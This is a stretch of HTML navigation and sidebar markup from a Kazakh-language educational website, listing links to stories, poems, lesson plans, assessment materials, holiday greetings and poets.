							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=11">Әліпов Айтбек Рымбекұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125200" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125200" title="Толық нұсқасын қарау">
				    <font color="black">			 Жігіт сөзі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125199" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125199" title="Толық нұсқасын қарау">
				    <font color="black">			 Қос аққу  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125198" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125198" title="Толық нұсқасын қарау">
				    <font color="black">			 Байқа әйелден  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125197" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125197" title="Толық нұсқасын қарау">
				    <font color="black">			 Мазалама  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
